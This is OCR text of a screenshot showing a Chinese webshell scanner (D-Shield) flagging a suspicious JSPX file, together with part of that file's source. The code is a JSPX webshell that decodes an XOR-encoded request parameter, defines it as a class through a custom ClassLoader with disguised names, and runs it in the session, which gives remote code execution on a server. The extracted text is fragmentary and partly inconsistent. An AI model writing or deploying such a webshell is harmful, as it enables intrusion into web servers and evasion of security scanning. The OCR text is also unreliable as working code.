 束. (当前查杀库:20241220070304)
件数:0 发现可疑文件:1, 用时:0.00秒 (开始扫描时间:2025-02-06 15:46)
返回
描) 级别 说明 大小 修改时间
tor\desktop\jsp\jspx\a.jspx 2 可疑文件 2430 2025-02-06
jspx
主页 共享 查看
jsp jspx 搜索 jspx
名称 修改日期
收藏夹
下载
a.jspx 2025/2/6 15:4
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
DVD 驱动器 (D:) HF
网络
D盾保护试试!
32
33 public static byte[] base64Decode(String bs) throws Exception {
34 try {
35 java.util.Base64.Decoder nsfocus = java.util.Base64.getDecoder();
36 return nsfocus.decode(bs);
37 } catch (Exception e) {return null;}
38 }class huawei extends ClassLoader {
39 public huawei(ClassLoader sina) {
40 super(sina);
41 }
42 public Class Q(byte[] bytedance) {
43 try {
44 return super.defineClass(null, bytedance, 0, bytedance.length);
45 } catch (ClassFormatError e) {
46 return null;}}}
47 </jsp:declaration>
48
49
50 <jsp:scriptlet>try{byte[] data=base64Decode(request.getParameter(pass));data=
x(data, false);if (session.getAttribute("payload")==null){session.
setAttribute("payload",new X(ClassLoader.getSystemClassLoader()).Q(data))
;}else{request.setAttribute("parameters",data);java.io.
ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f
=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);
f.equals(pageContext);
51
52 response.getWriter().write(a);
53 f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(),
true)));
54 response.getWriter().write(b);